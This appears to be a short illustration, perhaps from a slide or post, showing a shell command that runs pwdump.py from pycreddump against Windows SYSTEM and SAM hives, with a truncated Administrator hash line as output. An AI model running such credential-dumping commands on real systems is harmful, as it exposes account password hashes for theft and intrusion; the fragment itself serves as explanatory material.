 many users… many passwords
just_a_shell> pycreddumppwdump.py SYSTEM SAM
Administrator:500:aad3b435b51404eeaad3b435b51404ee...